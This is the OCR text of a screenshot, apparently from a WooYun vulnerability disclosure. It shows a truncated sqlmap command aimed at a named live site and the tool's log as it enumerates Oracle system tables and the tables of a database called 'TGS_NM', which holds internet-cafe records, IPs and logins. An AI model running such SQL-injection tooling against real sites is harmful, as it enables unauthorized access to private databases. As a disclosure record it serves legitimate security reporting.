 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://wangba.9you.com/ucenter/S...
[17:01:30] [INFO] retrieved: KU$NOEXP_TAB
[17:02:40] [INFO] retrieved: KU$_LIST_FILTER_TEMP
[17:04:18] [INFO] retrieved: KU$_LIST_FILTER_TEMP_2
[17:04:50] [INFO] retrieved: WRR$_REPLAY_CALL_FILTER
[17:07:00] [INFO] retrieved: ODCI_SECOBJ$
[17:08:10] [INFO] retrieved: ODCI_WARNINGS$
[17:09:11] [INFO] retrieved: ODCI_PMO_ROWIDS$
[17:10:22] [INFO] retrieved: HS_BULKLOAD_VIEW_OBJ
[17:12:19] [INFO] retrieved: HS$_PARALLEL_METADATA
[17:14:16] [INFO] retrieved: HS_PARTITION_COL_NAME
[17:16:08] [INFO] retrieved: HS_PARTITION_COL_TYPE
[17:16:47] [INFO] retrieved: IMPDP_STATS
[17:17:51] [INFO] retrieved: KU$_DATAPUMP_MASTER_11_2
[17:20:07] [INFO] retrieved: KU$_DATAPUMP_MASTER_11_1_0_7
[17:20:58] [INFO] retrieved: KU$_DATAPUMP_MASTER_11_1
[17:21:22] [INFO] retrieved: KU$_DATAPUMP_MASTER_10_1
[17:22:00] [INFO] retrieved: AW$EXPRESS
[17:23:04] [INFO] retrieved: AW$AWMD
[17:23:33] [INFO] retrieved: AW$AWCREATE
[17:24:21] [INFO] retrieved: AW$AWCREATE10G
[17:24:50] [INFO] retrieved: AW$AWXML
[17:25:15] [INFO] retrieved: AW$AWREPORT
[17:25:57] [INFO] retrieved: OLAPTABLEVELS
[17:27:11] [INFO] retrieved: OLAPTABLEVELTUPLES
[17:28:01] [INFO] retrieved: SAM_SPARSITY_ADVICE
[17:29:48] [INFO] fetching number of tables for database 'TGS_NM'
[17:29:48] [INFO] retrieved: 73
[17:29:58] [INFO] retrieved: BASE_NETWORK
[17:30:56] [INFO] retrieved: INFO_BASE_091202
[17:32:20] [INFO] retrieved: R_TG_SEQ
[17:33:03] [INFO] retrieved: SD_GLOBALIP
[17:33:59] [INFO] retrieved: TGS_ACTACHIVE
[17:35:09] [INFO] retrieved: TGS_ACTCLOCK
[17:35:43] [INFO] retrieved: TGS_ACTCLOCK_091202
[17:36:28] [INFO] retrieved: TGS_ACTDETAIL
[17:37:10] [INFO] retrieved: TGS_ACTIVITY
[17:37:41] [INFO] retrieved: TGS_ACTSINGLE
[17:38:18] [INFO] retrieved: TGS_ACTTYPE
[17:38:52] [INFO] retrieved: TGS_ASSESS
[17:39:23] [INFO] retrieved: TGS_ASSESSINFO
[17:39:54] [INFO] retrieved: TGS_ASSESSREMARK
[17:40:41] [INFO] retrieved: TGS_ASSIGN
[17:41:06] [INFO] retrieved: TGS_BANINFO
[17:41:44] [INFO] retrieved: TGS_CLOCKIN
[17:42:23] [INFO] retrieved: TGS_CLOCKIN_091202
[17:43:15] [INFO] retrieved: TGS_HANDLE
[17:43:50] [INFO] retrieved: TGS_HANDLE_091202
[17:44:33] [INFO] retrieved: TGS_IPDISTRIBUTE
[17:45:34] [INFO] retrieved: TGS_LOGINFO
[17:46:16] [INFO] retrieved: TGS_LOGTYPE
[17:46:46] [INFO] retrieved: TGS_NETBAR
[17:47:23] [INFO] retrieved: TGS_NETBARIP
[17:47:42] [INFO] retrieved: TGS_NETBARIP_091202
[17:48:27] [INFO] retrieved: TGS_NETBARIP_APPLY
www.wooyun.org